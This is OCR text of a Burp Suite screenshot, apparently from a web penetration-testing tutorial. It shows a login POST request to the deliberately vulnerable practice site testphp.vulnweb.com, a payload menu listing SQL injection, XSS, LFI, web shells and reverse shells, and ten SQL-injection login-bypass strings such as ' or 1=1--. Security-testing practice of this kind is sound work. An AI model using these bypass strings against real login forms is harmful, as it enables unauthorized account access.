 Burp Project Intruder Repeater W
Sequencer Decoder Project options User options
Dashboard T Intruder Repeater
2 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11;
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+x
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 18
9 Origin: http://testphp.vulnwe
10 Connection: close
11 Referer: http://testphp.vulnw
12 Upgrade-Insecure-Requests: 1
13
14 uname=abc&pass=abc
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
Set 1 >
Set 2 >
Set 3 >
Set 4 >
Set 5 >
' or ''='
' or 1='1
' or '1'=1
' or ' 1=1
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
' or 1=1)#